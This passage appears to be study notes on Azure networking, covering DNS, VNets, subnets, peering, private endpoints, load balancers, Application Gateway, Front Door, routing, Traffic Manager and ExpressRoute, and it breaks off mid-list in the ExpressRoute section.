Custom DNS: Configure custom DNS servers for name resolution within a virtual network.
- You can host your own DNS server and forward name resolution requests to it.
-
Azure Private DNS: Use Azure Private DNS for name resolution between virtual networks and on-premises networks.
- Azure Private DNS provides a reliable, secure DNS service to manage and resolve domain names in a virtual network without the need for a custom DNS solution.
- This service can be used to create forward and reverse DNS zones (up to a max of 1000 per subscription).
- An Azure Private DNS Zone can contain up to 25000 record sets, and supports all common record types.
- After you create a Private DNS zone, it must be ‘linked’ to a vNet.
- When linking a Private DNS Zone to a vNet, you can choose to enable auto-registration of virtual machines in the vNet to the DNS zone. This will automatically register the VM’s hostname and IP address in the DNS zone.
- A virtual network can be linked to multiple private DNS zones, but it can only be linked to one private DNS zone with auto-registration enabled.
-
Public Name Resolution Scenarios and Options
- Scenarios:
- Name Resolution for Internet Clients: Resolve names of resources for clients on the internet.
- Options:
- Azure DNS: Use Azure DNS for public name resolution.
- Azure DNS is a cloud-based DNS service that hosts your DNS domains and provides name resolution for internet clients.
- You can manage DNS records for your domains using Azure DNS and integrate it with other Azure services.
- Azure DNS: Use Azure DNS for public name resolution.
Azure Virtual Network NAT
- Azure Virtual Network NAT (Network Address Translation) is a service that enables outbound connectivity for virtual networks. It allows virtual machines (VMs) in a virtual network to access the internet without public IP addresses. NAT simplifies outbound connectivity for VMs by translating their private IP addresses to a public IP address.
Azure Virtual Network NAT provides the following key features and benefits:
- Outbound Connectivity: NAT enables VMs in a virtual network to access the internet for software updates, package downloads, and other external services without requiring public IP addresses on the VMs themselves.
- Security: NAT helps secure your virtual network by hiding the private IP addresses of VMs from external sources. Only the public IP address of the NAT gateway is exposed to the internet.
- Cost-Effective: NAT reduces the need for public IP addresses on individual VMs, which can help lower costs associated with IP address management.
- Scalability: NAT can handle high volumes of outbound traffic from multiple VMs in a virtual network, providing scalable outbound connectivity for your applications.
- Ease of Management: NAT simplifies outbound connectivity configuration by providing a centralized service for translating private IP addresses to a public IP address.
Subnets
Virtual Machine Scale Sets
Azure Virtual Machine Scale Sets offer a robust and flexible solution for deploying, managing, and scaling applications, ensuring high availability and optimal performance to meet varying demands.
Overview
- Used to create and manage a group of identical, load balanced VMs
- Traffic will be distributed to the VM instances via a load balancer service
- VM instances are managed by a single Azure Resource Manager template
- VM instances can be automatically scaled in or out based on demand or a defined schedule
- VM instances can be automatically healed if they become unhealthy
- VM instances can be automatically updated with the latest OS image
- VM instances can be automatically deployed across multiple fault domains and update domains
- VM instances can be automatically deployed across multiple regions
- VM instances can be automatically deployed across multiple availability zones
Use Cases
- Web front ends
- API services
- Batch processing
- Containers
- Microservices
Components
- Scale Set: The group of identical VM instances
- Load Balancer: Distributes traffic to the VM instances
- Health Probe: Monitors the health of the VM instances
- Scale Out: Increases the number of VM instances
- Scale In: Decreases the number of VM instances
- Auto Scale: Automatically scales the number of VM instances based on demand or a defined schedule
- Auto Heal: Automatically heals unhealthy VM instances
- Auto Update: Automatically updates the OS image of the VM instances
- Fault Domain: A group of VM instances that share a common power source and network switch
- Update Domain: A group of VM instances that are updated together
Pricing
- Pay only for the VM instances that are running
- No additional charge for the scale set service
- No additional charge for the load balancer service
- No additional charge for the health probe service
Scaling
- Manual Scaling: Increase or decrease the number of VM instances manually
- Auto Scaling: Automatically increase or decrease the number of VM instances based on demand or a defined schedule
Azure Virtual Network (VNet)
TOC
Introduction
Definition:
- Azure Virtual Network (VNet) is a fundamental component of Microsoft Azure, allowing you to create private networks within the Azure cloud. These networks can be isolated or connected to on-premises data centers, providing a flexible and secure environment for deploying and managing resources. Azure Virtual Network provides the flexibility, security, and scalability needed to build robust cloud-based network infrastructures, supporting a wide range of applications and services.
Key Features:
-
Isolation and Segmentation:
- Create isolated networks for your resources.
- Use subnets to segment the VNet into smaller address spaces for organization and security.
-
Security:
- Implement Network Security Groups (NSGs) to control inbound and outbound traffic.
- Use Azure Firewall for advanced network security.
-
Connectivity:
- Connect VNets to each other using VNet peering.
- Link your VNet to on-premises networks using VPN Gateway or ExpressRoute.
- Enable secure connections to the internet or other Azure services.
-
Scalability and Availability:
- Scale your network by adding or resizing subnets.
- Ensure high availability with Azure’s global infrastructure.
-
Integration with Azure Services:
- Seamlessly integrate with Azure services like Azure Kubernetes Service (AKS), Azure App Service, and Azure Storage.
- Use service endpoints to secure your Azure services within your VNet.
-
DNS and Customization:
- Customize DNS settings for your VNet.
- Use Azure-provided DNS or bring your own DNS servers.
-
Monitoring and Troubleshooting:
- Monitor network performance and security with Azure Monitor and Network Watcher.
- Diagnose and troubleshoot network issues efficiently.
Use Cases:
- Deploying multi-tier applications with web, application, and database layers.
- Extending on-premises networks to the cloud.
- Isolating development, testing, and production environments.
- Ensuring secure access to Azure services.
- In addition to virtual machines, we can deploy more than 32 other services in a VNet.
- Native internal TCP/UDP load balancing and proxy systems for internal HTTP/s load balancing.
- Connect to on-premises networks to form hybrid network architectures.
Difference’s between vNet and On-premises network:
-
Azure vNets do not support layer 2 semantics (only layer-3 and layer-4). This means that concepts such as vLANs and layer-2 broadcast/multicast are not supported. Running
arp -aon a VM in Azure will show that MAC address resolution for VMs in the same subnet results in th esame12:34:56:78:9a:bcvalue. This is because we are on a shared platoform and the vNet is a layer-3 construct.
-
Some protocols and communication types are restricted from being used in Azure vNets. Protocols such as multicast, broadcast, DHCP Unicast, UDP source port 65330, IP-in-IP encapsulated packets, and GRE are not supported.
vNet Naming
- You can have two vNets in an Azure subscription with the same name as long as they are in different resource groups.
Address Spaces
- When creating a VNet, you must specify an address space. This address space is a range of IP addresses that can be used by the resources in the VNet.
- The address space can be either IPv4 or IPv6. However, a vNet cannot be IPv6 only.
- You can create multiple address spaces in a vNet.
- Though, you can use any address space, it is recommended to use a private address space as defined in RFC 1918. (10.0.0.0/8, 172.16.0.0/12, or 192.168.0.0/16)
- You cannot peer vNets with overlapping address spaces.
Peering
- vNET peering allows us to transfer data between vNETs within and across Azure Subscriptions.
- Connect VNETs together using the Azure backbone network so that resources within the subnets can ‘talk’ to each other
- VNETs with overlapping address spaces cannot be peered
- vNET peering is easy to implement, no additional infrastructure is required. Peering can be setup between vNETs within minutes.
- To implement the peering connection, the Network Contributor role or a custom role with the following permissions is required for both the source and destination vNETs:
- Microsoft.Network/virtualNetworks/peer/action
- Microsoft.Network/virtualNetworks/virtualNetworkPeerings/write
- Microsoft.Network/virtualNetworks/virtualNetworkPeerings/read
- vNET peering is not transitive. If vNET A is peered with vNET B and vNET B is peered with vNET C, vNET A and vNET C are not peered.
Connection vNETs using a VPN Gateway
- In addition to peering, another option for connecting vNETs is to use a VPN Gateway connection.
- This option uses an Azure VPN Gateway to create a secure IPSec/IKE tunnel to the target network.
- Unlike peering, traffic is routed over the public internet and not the Azure backbone network.
- Deploying the VPN Gateway takes around 40 minutes.
- When implementing the VPN Gateway to connect two vNETs, there are two connection types that we can use:
- vNET-to-vNET: Connects two vNETs in the same Azure Subscription.
- Site-to-Site: Connects two vNETs in different Azure Subscriptions
- You can use this option to connect vNETs with overlapping address spaces by configuring NAT rules on the VPN Gateway
vWAN Hub
Comparing vNET Peering vs. VPN Gateway vs. vWAN Hub
| Feature | Peering | VNET Gateway | vWAN Hub |
|---|---|---|---|
| Definition | Direct connection between VNets | Connection using a VPN gateway | Connection via Virtual WAN Hub |
| Use Case | Low latency, high-speed connection within the same region | Secure cross-region or hybrid connectivity | Scalable, centralized management of large-scale network architecture |
| Bandwidth | Up to 10 Gbps | Dependent on gateway SKU | Up to 20 Gbps (depending on the hub scale) |
| Latency | Low | Higher due to encryption | Variable, generally higher than peering |
| Encryption | Not supported | Supported | Supported |
| Routing | Manual configuration | Supports BGP, more complex routing | Simplified with centralized control |
| Cost | Lower, based on data transfer | Higher, based on gateway and data transfer | Variable, based on hub and data transfer |
| Scalability | Limited to same region | Cross-region, but limited by gateway scale | Highly scalable for global networks |
| Security | Less secure, no encryption | More secure with encryption | High security with built-in features |
| Complexity | Simple to configure | Moderate complexity | High complexity, but with centralized management tools |
| Cross-Subscription | Supported | Supported | Supported |
| Cross-Tenant | Not supported | Not supported | Supported |
| Redundancy | Depends on setup | High availability supported | High availability and redundancy supported |
| Additional Features | Supports private endpoints and service chaining | Supports VPN, ExpressRoute | Integrated with Azure Firewall, Application Gateway, etc. |
Azure Subnets
Definition
Azure subnets are subdivisions of an Azure Virtual Network (VNet). They help organize and secure your Azure resources by segmenting the VNet into smaller, manageable sections.
Key Features
-
IP Address Range:
- Each subnet must have a unique IP address range within the VNet.
- The address range is defined in CIDR notation (e.g., 10.0.0.0/24).
-
Network Security:
- Use Network Security Groups (NSGs) to control inbound and outbound traffic at the subnet level.
- NSGs can be associated with one or more subnets, defining security rules for the subnet.
-
Routing:
- Subnets can have custom route tables associated with them.
- Custom routes can direct traffic to specific network appliances or on-premises networks.
-
Service Endpoints:
- Enable service endpoints to secure Azure service resources (like Azure Storage or Azure SQL Database) to your VNet.
- Traffic to these services can remain within the Azure backbone network.
-
Integration with Azure Services:
- Subnets can host various Azure resources, such as Virtual Machines (VMs), Azure Kubernetes Service (AKS), and App Service Environments (ASE).
- Subnets can be part of an Azure Availability Zone, enhancing resilience and availability.
- A full list of services that support vNet integration can be found here: Azure Services that support vNet Integration
-
Subnet Delegation:
- Delegate a subnet to specific Azure services to simplify network configuration and management.
- Examples of delegatable services include Azure Container Instances and Azure App Service.
-
Subnet Peering:
- Use VNet peering to connect subnets across different VNets, allowing resources to communicate securely.
- Peered VNets can be within the same region or across different Azure regions (Global VNet Peering).
Best Practices
-
Designing Subnets:
- Plan subnets based on application tiers (e.g., web, application, database) to improve security and manageability.
- Ensure enough IP addresses in each subnet to accommodate future growth.
-
Security:
- Apply NSGs at both the subnet and network interface level for layered security.
- Regularly review and update NSG rules to maintain optimal security.
-
Monitoring and Management:
- Use Azure Monitor and Network Watcher to monitor subnet performance and diagnose network issues.
- Implement logging for NSGs to track and analyze network traffic.
-
IP Address Management:
- Avoid overlapping IP address ranges when peering VNets.
- Use private IP ranges for subnets to ensure secure and efficient routing within Azure.
Use Cases
- Isolating Resources: Segregate different types of workloads or environments (development, testing, production) within a VNet using NSGs.
- Enhanced Security: Apply NSGs to subnets for controlling traffic flow and securing resources.
- Network Organization: Organize resources logically within a VNet for better management and scalability.
- Service Integration: Securely connect Azure services to your VNet using service endpoints or private link.
Facts
- A vNet can have up to 3000 subnets
- Azure reserves 5 IP addreses within each subnet for system use. These addresses cannot be used. The first four and the last IP address cannot be allocated to a resource.
- The first IP address is the network address.
- The last IP address is the broadcast address.
- The next three IP addresses are reserved for Azure services. (Default Gateway and 2 DNS Servers)
- If you need to modify the address space of a subnet that already has resources in it, you must first remove all resources from the subnet.
Azure subnets are essential for structuring your VNet, ensuring security, and managing resources efficiently within your Azure environment.
Design-and-implement-private-access
Directory Map
Private Link
A Private Link in Azure is a network interface that connects you privately and securely to a service powered by Azure Private Link. Here are the key points about private endpoints:
- Private Link/private endpoints offer an advantage over the service endpoint option. On-premises networks can access platform services privately over a ExpressRoute or VPN connection through the private endpoint. Service endpoints do not offer this capability.
- If we have implemented a virtual WAN architecture, private endpoints can only be deployed on spoke virtual networks connected to the virtual hub. Implementing private endpoints directly on the virtual hub is not supported.
- Supported Azure services can be accessed over private endpoints, but you need to register those private endpoint records in a corresponding private DNS zone.
Azure Service Endpoint
Overview
Azure Service Endpoint is a feature that provides direct connectivity from a virtual network to Azure services. It extends the identity of your virtual network to the Azure services over a direct connection. The traffic to the Azure service always remains on the Microsoft Azure backbone network. Service Endpoints are not supported across different AD tenants for most services, except for Azure Storage and Azure Key Vault.
Service Endpoint Policy
Service Endpoint Policies allow us to control the Azure Service that will be reachable via a Service Endpoint. They provide an additional layer of security to ensure that a service endpoint cannot be used to access all instances of a resource type. For example, if we have a Microsoft.Storage service endpoint on a subnet, we can create a Service Endpoint Policy to allow access to only a specific storage account. Without the policy, the service endpoint can be used to access all storage accounts in the region.
- Currently, only the Microsoft.Storage provider is compatible with Service Endpoint Policies.
- We can scope access to one of three options:
- All storage accounts in the subscription
- All storage accounts in a specific resource group
- A specific storage account
Example Usage
- Create a Service Endpoint Policy
- Associate the Service Endpoint Policy with a subnet
Design-and-implement-routing
Directory Map
Application Gateway
Overview
- An Azure Application Gateway is a regional web traffic load balancer that enables you to manage traffic to your web applications. It provides various layer 7 load balancing capabilities for your applications, including SSL termination, cookie-based session affinity, URL-based routing, and multi-site routing. Here are the key features and benefits of Azure Application Gateway:
- Layer 7 Load Balancing: Application Gateway operates at the application layer (layer 7) of the OSI model, allowing you to route traffic based on URL paths or hostnames.
- SSL Termination: Application Gateway can terminate SSL connections, offloading the SSL decryption/encryption process from your web servers.
- Cookie-Based Session Affinity: Application Gateway supports cookie-based session affinity, ensuring that client requests are directed to the same backend server for the duration of a session.
- URL-Based Routing: You can configure Application Gateway to route traffic based on URL paths, enabling you to direct requests to different backend pools based on the URL.
- Multi-Site Routing: Application Gateway supports routing traffic to multiple websites hosted on the same set of backend servers, allowing you to host multiple sites on a single set of servers.
- Web Application Firewall (WAF): Application Gateway includes a Web Application Firewall (WAF) that provides protection against common web vulnerabilities and attacks, such as SQL injection and cross-site scripting.
Use Cases
- Web Application Load Balancing: Application Gateway is commonly used to distribute traffic across multiple web servers hosting web applications.
- SSL Offloading: By terminating SSL connections at the gateway, Application Gateway can reduce the load on backend servers and improve performance.
- Session Affinity: Cookie-based session affinity ensures that client requests are consistently directed to the same backend server, maintaining session state.
- URL-Based Routing: Application Gateway can route traffic based on URL paths, enabling you to direct requests to specific backend pools based on the U.
Components
-
Frontend IP Configuration: Defines the public IP address and port used to access the Application Gateway.
-
Backend Target:
- Backend Pool: Contains the backend servers that receive the traffic from the Application Gateway. Consists of Azure VMs, VMSS’ Azure Web Apps, or one-premises servers.
- Redirection: Redirects traffic to a external site or a listener.
- An external site refers to an endpoint outside of the application gateway. -
-
HTTP Settings: Define how the Application Gateway communicates with the backend servers, including port, protocol, and cookie settings.
-
HTTP Listener: Listens for incoming HTTP/HTTPS traffic and routes it to the appropriate backend pool based on the URL path or hostname.
-
URL Path-Based Routing Rules: Define rules that route traffic to different backend pools based on the URL path.
Deployment
- Application Gateway must be deployed into an empty subnet within a virtual network.
- You can create an Application Gateway using the Azure portal, Azure PowerShell, Azure CLI, or ARM templates.
Tiers
- Standard: Offers additional features such as autoscaling, SSL offloading
- The standard tier offers 3 size options: Small, Medium, and Large
- WAF: Provides protection against common web vulnerabilities and attacks.
- The WAF tier offers 2 size options: Medium and Large
WAF
- The Web Application Firewall (WAF) feature of Application Gateway provides centralized protection for your web applications from common web-based attacks.
- WAF uses OWASP (Open Web Application Security Project) rules to protect against threats such as SQL injection, cross-site scripting, and remote file inclusion.
- You can customize WAF rules to meet the specific security requirements of your web applications.
- WAF logs provide detailed information about web application attacks and security events, helping you monitor and respond to potential threats.
- There are two tiers of WAF available: WAF v1 and WAF v2. WAF v2 offers enhanced security features and performance improvements over WAF v1.
Backend Targets
- Two types of backend targets can be configured:
- backend pools
- a collection of IP addresses or FQDNs, VM instances or VMSS
- You can configure up to 100 backend address pools and 1200 targets per pool
- redirection
- Redirections are used to redirect incoming traffic from the application gateway to an external site or listener
- backend pools
Azure Availability Sets
Azure Availability Sets are a feature in Microsoft Azure that ensures high availability for your virtual machines (VMs). They provide redundancy and improve the reliability of applications and services by distributing VMs across multiple isolated hardware nodes within a data center. Here are the key points about Azure Availability Sets:
-
Fault Domains: VMs within an availability set are spread across multiple fault domains, which are groups of hardware that share a common power source and network switch. This distribution helps to protect your application from hardware failures.
-
Update Domains: VMs are also spread across multiple update domains, which are groups of hardware that can be updated and rebooted simultaneously. This minimizes the impact of maintenance operations, ensuring that not all VMs are down during updates.
-
Redundancy and Resilience: By spreading VMs across different fault and update domains, availability sets ensure that at least some instances of your application remain running during hardware failures or maintenance events.
-
Service Level Agreement (SLA): Using availability sets can help you achieve a higher SLA for your application. Azure provides a 99.95% SLA for VMs that are part of an availability set.
-
Scalability: Availability sets allow you to scale your application horizontally by adding more VMs, which are automatically distributed across fault and update domains.
-
Configuration: When creating an availability set, you can specify the number of fault and update domains. Azure will then manage the distribution of your VMs accordingly.
By using Azure Availability Sets, you can enhance the availability and reliability of your applications and services.
Azure Availability Zones
Azure Availability Zones are a high-availability offering that protects applications and data from data center failures. They are physically separate locations within an Azure region, each with independent power, cooling, and networking. Here are the key points about Azure Availability Zones:
-
Physical Separation: Availability Zones are isolated from each other, ensuring that a failure in one zone does not affect the others. This physical separation enhances fault tolerance and disaster recovery.
-
Redundancy and Reliability: Applications and data are replicated across zones, providing redundancy and higher reliability. This helps to ensure that services remain available even if one zone experiences an outage.
-
Service Level Agreement (SLA): Azure offers a 99.99% SLA for virtual machines running in availability zones, which is higher than the SLA for availability sets.
-
Data Residency: Availability Zones ensure that your data remains within the same Azure region, complying with data residency and compliance requirements.
-
Automatic Replication: Services such as virtual machines, managed disks, and databases can be automatically replicated across zones to ensure high availability.
-
Scalability: Availability Zones support scaling out applications by deploying resources across multiple zones, thereby improving performance and availability.
-
Disaster Recovery: By using availability zones, you can implement robust disaster recovery solutions, minimizing downtime and data loss during catastrophic events.
By leveraging Azure Availability Zones, you can significantly enhance the availability, reliability, and resilience of your applications and services.
Azure Front Door
- Azure Front Door is a global, scalable entry-point that uses the Microsoft global edge network to create fast, secure, and widely scalable web applications.
- Azure Front Door provides a range of features, including global load balancing, WAF capabilities, and statis and dynamic content caching (CDN) capabilities.
- By default, Azure Front Door will route requests to the endpoint with the lowest latency using one of it’s 150 global points of presence.
Overview
- Global Load Balancing: Azure Front Door provides global load balancing to ensure that users are directed to the closest and healthiest endpoint.
- Web Application Firewall (WAF): Azure Front Door includes a Web Application Firewall (WAF) that provides protection against common web vulnerabilities and attacks.
- SSL Offloading: Azure Front Door can terminate SSL connections, offloading the SSL decryption/encryption process from your web servers.
- Session Affinity: Azure Front Door supports session affinity, ensuring that client requests are directed to the same backend server for the duration of a session.
- URL-Based Routing: You can configure Azure Front Door to route traffic based on URL paths, enabling you to direct requests to different backend pools based on the URL.
- Custom Domains: Azure Front Door supports custom domains, allowing you to use your own domain name for the service.
- Scalability: Azure Front Door is designed to scale automatically based on demand, ensuring that your application can handle increased traffic.
- Monitoring and Analytics: Azure Front Door provides detailed monitoring and analytics to help you track the performance and health of your web applications.
- High Availability: Azure Front Door is built on a highly available and resilient infrastructure, ensuring that your applications remain accessible even in the event of failures.
- Integration with Azure Services: Azure Front Door can be integrated with other Azure services, such as Azure CDN and Azure Application Gateway, to provide additional functionality and capabilities.
CDN
- Azure Front Door can serve as a content delivery network (CDN) by caching content at edge locations to reduce latency and improve performance.
Components
- An instance of the Front Door service is referred to as the Front Door Profile. We can create up to 500 Standard or Premium Front Door Profiles per subscription.
- To perform it’s functions, Azure Front Door relies on 3 components:
- Endpoints: Receives incoming traffic
- 10 endpoints can be created for a Standard Tier Front Door Profile.
- 25 Endpoints can be created for a Premium Tier Profile.
- When you create an endpoint, a default domain name is created for you. You can choose to create a custom domain as well. Standard Tier supports up to 100 custom domains, while Premium Tier supports up to 500 custom domains.
- When adding a custom domain, HTTPS is enforced and we need to specify the SSL/TLS certificate to use. Two options are available for this:
- Azure Managed Certificate: Azure Front Door will automatically create and manage the certificate for you. Not available for Wildcard domains. Only available for apex domains and subdomains.
- Bring Your Own Certificate (BYOC): You can upload your own certificate.
- Renewal for apex domain certificates requires domain revalidation.
- When adding a custom domain, HTTPS is enforced and we need to specify the SSL/TLS certificate to use. Two options are available for this:
- Origin Groups: Like a backend pool, where requests are distributed to.
- Front Door supports both Azure and non-Azure endpoints.
- Routes: Map Endpoints to Origin Groups
- We can add up to 100 routes for a Standard Tier Front Door Profile and 200 routes for a Premium Tier Profile.
- Endpoints: Receives incoming traffic
Rule Sets
- To perform more granular processing or customizations beyond the capabilities of routes in Front Door, we can use rule sets. Rule sets are a set of rules that can be applied to incoming traffic to Front Door. The allow for granular customization of how requests are handled at the Front Door edge and can even override the origin group for a given request. In a Standard tier resource, we can have a max of 100 rule sets, while in a premium tier resource we can have up to 200 rule sets.
- Rule sets consists of if/then/else rules.
Service Tiers (SKU)
-
Azure Front Door is offered in 3 tiers:
- Classic: The original service tier for front door. Uses the
Microsoft.Networkprovider and does not support many features. Microsoft no longer recommends using this tier. Microsoft offers a zero-downtime migration path to the Standard and Premium tiers. - Standard: Uses the
Microsoft.Cdnprovider. - Premium: Uses the
Microsoft.Cdnprovider.

- Classic: The original service tier for front door. Uses the
Azure Load Balancer
Backend Pools
- Backend pools contain resources for the load balancer to distribute traffic to
- Resources can be VMs, VMSS, or IP addresses
Health Probes
- You can configure Health Probes so that the load balancer only sends traffic to a healthy instance of the backend pool
SKUs
-
Standard
- Charge per hour
- The machines in the backend pool can be in an Availability Set, VMSS, or stand-alone VMs
- Health Probes can be TCP, HTTP, or HTTPS
- Supports Availability Zones
- 99.99% SLA
- Requires that the public IP address also be in the Standard SKU
- Can be implemented as a public or internal load balancer
- Supports a global deployment option, but you must choose a ‘home’ region. The backend pool will then have one or more regional load balancers. The frontend IP must be static and is advertised to other Azure regions via Anycast.;;;;
- The standard load balancer has 3 availability zone configuration options: zonal, zone-redundant, and non-zonal.
- a zonal configuration allows the load balancer to distribute requests to resources in a single zone
- a non-zonal configuration is relatively uncommon and is generally used to distribute requests to workloads that have not been pinned to a specific zone.
- a zone-redundant configuration allows the load balancer to distribute requests to resources in any zone the load balancer is deployed in.
-
Basic (Retiring soon)
- Free
- The machines in the backend pool need to be part of an availability set or VMSS
- Health probes can be TCP or HTTP
- No support for Availability Zones
- No SLA
-
Gateway
- Catered for high performance and HA scenarios with third party NVA’s (Network Virtual Appliances)
NAT
- You can use NAT rules to translate a single public IP address into multiple backend resources with private IP addresses
Outbound Rules
Azure Load Balancer outbound rules define how outbound connections from your virtual machines (VMs) are handled. These rules determine the allocation and management of public IP addresses for outbound traffic from VMs within a virtual network. Here are the key points about Azure Load Balancer outbound rules:
- Outbound Connectivity: Outbound rules provide connectivity for VMs to the internet by assigning a public IP address to the outbound traffic, ensuring VMs can initiate connections to external resources.
- SNAT (Source Network Address Translation): Outbound rules use SNAT to translate private IP addresses of VMs to a public IP address for outbound traffic. This allows multiple VMs to share the same public IP for outbound connections.
- Public IP Allocation: You can associate a public IP address or a pool of public IP addresses with the load balancer to manage outbound connectivity. This provides control over the IP addresses used for outbound traffic.
- Port Management: Outbound rules manage the available ports for outbound connections. By default, Azure Load Balancer uses ephemeral ports for SNAT, but you can configure custom port ranges to optimize the use of available ports.
- Idle Timeout: Outbound rules include an idle timeout setting that defines the duration a connection can remain idle before being closed. This helps manage and free up unused connections.
- Scaling: Outbound rules support scaling scenarios where you can distribute outbound traffic across multiple public IP addresses to handle high traffic volumes and ensure availability.
- Configuration: Outbound rules can be configured in the Azure portal, through Azure PowerShell, or using Azure CLI. You can specify parameters such as the public IP address, port ranges, and idle timeout settings.
- Security: By controlling outbound traffic through outbound rules, you can enhance the security of your VMs by ensuring that only allowed outbound connections are established.
By configuring Azure Load Balancer outbound rules, you can effectively manage and optimize the outbound connectivity of your virtual machines, ensuring reliable and controlled access to external resources.
Internal Azure Load Balancer
An Internal Azure Load Balancer (ILB) is a load balancing service that distributes network traffic across virtual machines (VMs) within a virtual network (VNet) without exposing them to the internet. It is designed for private, internal applications and services. Here are the key points about an Internal Azure Load Balancer:
- Private IP Address: The ILB operates using a private IP address within your VNet, ensuring that traffic is only accessible internally and not exposed to the internet.
- Load Balancing Algorithms: ILB distributes incoming traffic across multiple VMs using various load balancing algorithms, such as round-robin and hash-based distribution, to optimize resource usage and performance.
- High Availability: By distributing traffic across multiple VMs, ILB enhances the availability and reliability of your internal applications and services, ensuring they remain accessible even if individual VMs fail.
- Health Probes: ILB uses health probes to monitor the status of VMs and ensure traffic is only directed to healthy instances. This helps maintain the stability and performance of your applications.
- Configuration Flexibility: You can configure ILB to balance traffic for different types of services, such as TCP, UDP, HTTP, and HTTPS, allowing for a wide range of internal application scenarios.
- Integration with Network Security: ILB can be integrated with Azure Network Security Groups (NSGs) and Azure Firewall;jjj to enhance the security of your internal network traffic.
- Scalability: ILB supports scaling out by adding more VMs to the backend pool, ensuring that your internal applications can handle increased traffic and load.
- Use Cases: Common use cases for ILB include load balancing for internal line-of-business applications, databases, private APIs, and microservices within a VNet.
- Configuration Management: ILB can be configured and managed using the Azure portal, Azure PowerShell, Azure CLI, and Azure Resource Manager (ARM) templates.
By using an Internal Azure Load Balancer, you can efficiently manage and distribute internal network traffic, ensuring high availability, performance, and security for your private applications and services.
Cross Region (Global) Load Balancer
- Cross region load balancer is a global load balancer that can distribute traffic across multiple regions
- You must still create a load balancer in each region
- The global load balancer must be deployed in a ‘home region’
- A global load balancer must be a public, Standard SKU load balancer
- The global load balancer uses the geo-proximity load-balancing algorithm to determine the optimal routing path for network traffic. This algorithm directs requests to the nearest “participating” region based on the geographic location of the client creating the request.
Azure Virtual Network Routing
System Routes
- Azure vNet system routes are automatically created and maintained by Azure to enable routing between subnets, on-premises networks, and the internet.
- Azure vNet system routes are automatically associated via a default route table to the vNet.
- System Routes are a collection of routing entries that define several destination networks and the next hop to send the traffic to. This is the path that the traffic should follow to get to the destination.
Modifying the default routing behavior
- You can override the default system routes by creating User Defined Routes (UDRs) and associating them with subnets in your Azure Virtual Network (VNet) or by using BGP.
User Defined Routes (UDR)
- You can have up to 200 custom route tables per region per subscription.
- A subnet can be associated with only one route table at a time.
- Azure User Defined Routes (UDR) allow you to control the routing of traffic leaving a subnet in an Azure Virtual Network (VNet).
- UDRs are used to override Azure’s default system routes, which control traffic between subnets, on-premises networks, and the internet.
- UDRs can be used to direct traffic to specific next hops, such as virtual appliances, network virtual appliances (NVAs), or virtual machines (VMs).
- UDRs are associated with subnets within a VNet and are evaluated in priority order to determine the routing of outbound traffic.
- UDRs can be created, modified, and deleted using the Azure portal, Azure PowerShell, Azure CLI, or Azure Resource Manager (ARM) templates.
- UDRs are commonly used in scenarios where you need to route traffic through specific network devices, apply network security policies, or optimize traffic flow within your Azure environment.
- UDRs can be used in conjunction with Azure Virtual Network Gateways, Azure ExpressRoute, Azure VPN Gateway, and other networking services to control the flow of traffic in and out of your Azure Virtual Network.
Traffic Manager
Traffic Manager is a DNS based traffic load balancing service
Overview
- Traffic manager is a global service. You do not select a region when you deploy it.
- Traffic Manager uses DNS to direct client requests to the most appropriate service endpoint based on a traffic-routing method and the health of the endpoints.
- Traffic Manager can improve the availability and responsiveness of your application.
- Traffic Manager can be used to:
- Load balance incoming traffic across multiple Azure regions
- Route traffic to a specific region based on the client’s geographic location
- Route traffic to a specific region based on the endpoint’s health
- Route traffic to a specific region based on the endpoint’s performance
- Traffic Manager supports multiple DNS routing methods, including:
- Priority
- Weighted
- Performance
- Geographic
- Multi-value
- Traffic Manager can be used with Azure services, external services, and on-premises services. The endpoint must be public.
- Traffic Manager does not support routing to private IP addresses.
Endpoint types:
- Azure Endpoint:
- Cloud Service, Web App, Public IP
- External Endpoint
- Nested TM Profile
Traffic Routing Methods
- Priority Routing Method
- Traffic Manager directs traffic to the primary endpoint. If the primary endpoint is unavailable, Traffic Manager fails over to the secondary endpoint.
- Performance Routing Method
- Traffic Manager directs traffic to the endpoint with the lowest latency.
- Geographic Routing Method
- Traffic Manager directs traffic to the endpoint based on the geographic location of the client (where the DNS query originates from).
- Subnet Routing Method
- Traffic Manager directs traffic to the endpoint based on the IP address of the client.
- Weighted Routing Method
- Traffic Manager distributes traffic across multiple endpoints based on a user-defined weight.
- Multi-value Routing Method
- Traffic Manager returns multiple endpoints in the DNS response, and the client selects one.
Design-implement-and-manage-hybrid-networking
Directory Map
Azure Express Route
Overview
- Azure ExpressRoute lets you extend your on-premises networks into the Microsoft cloud over a private connection facilitated by a connectivity provider.
- With ExpressRoute, you can establish connections to Microsoft cloud services, such as Microsoft Azure, Office 365, and Dynamics 365.
- ExpressRoute connections do not go over the public Internet, and offer more reliability, faster speeds, lower latencies, and higher security than typical connections over the Internet.
- ExpressRoute connections typically have redundant connectivity from the partner network into the Microsoft Edge
Benefits
- Layer 3 connectivity between your on-premises network and the Microsoft Cloud through a connectivity provider.
- Connectivity can be from an any-to-any (IPVPN) network, a point-to-point Ethernet network, or a virtual cross-connection through a connectivity provider at a co-location facility.
- Connectivity to Microsoft cloud services across all regions in the geopolitical region.
- Global connectivity to Microsoft services across all regions with the ExpressRoute premium add-on.
- Built-in redundency in every peering location for high availability.
Private vs. Public Peering
Peering refers to the connection between two networks for traffic exchange.
- Private peering allows remote networks to access Azure vNets and resources connected to those vNets, such as infrastructure and PaaS services.
- Public peering allows remote networks to access Microsoft Cloud services such as Office 365 and Azure Platform services.
ExpressRoute Components
-
On-prem devices: Devices located physically within an organization’s premises
-
Customer Edge (CE) router: The on-premises router that connects to the service provider’s edge router.
-
Provider Edge (PE) devices CE Routers: These are devices used by providers to connect to the CE router.
-
Partner Edge devices facing Microsoft Edge routers: These are devices used by ExpressRoute service providers to connect to Microsoft Edge routers
-
Microsoft Edge Routers: These are redundant pairs of routers on the Microsoft side of the ExpressRoute connection.
-
ExpressRoue vNet Gateway: This service connects an ExpressRoute connection with an Azure vNet.
-
Azure vNet: A virtual network in Azure that can be connected to an ExpressRoute circuit.

ExpressRoute Connectivity Models
When architecting an ExpressRoute connection, you can choose from two different connectivity models:
-
Provider Model: The provider model connects a remote network to Azure using a third-party provider. To establish this connection, we need to work with the provider to set up the connection. Depending on the service offering the ExpressRoute partner provides, we have up to 3 connectivity options that we can implement:
-
Cloud Exchange co-location
